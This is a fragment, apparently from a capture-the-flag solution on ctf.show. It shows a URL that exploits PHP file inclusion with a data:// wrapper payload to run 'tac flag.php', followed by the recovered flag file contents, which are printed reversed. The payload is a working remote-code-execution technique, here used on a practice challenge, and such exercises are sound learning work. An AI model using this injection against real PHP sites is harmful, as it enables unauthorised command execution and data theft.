 25d65920-2c98-4203-907f-034a5985b0fb.challenge.ctf.show/?file=data://text/plain,<?php%20system(%27tac%20flag.php%27)?>
所有书签
$flag="ctfshow{d83574a2-883b-4ce9-a923-91cd82632533}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16
10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*